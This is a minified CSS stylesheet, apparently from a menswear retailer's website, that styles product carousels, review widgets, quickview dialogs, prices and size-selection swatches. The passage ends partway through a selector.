.slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength 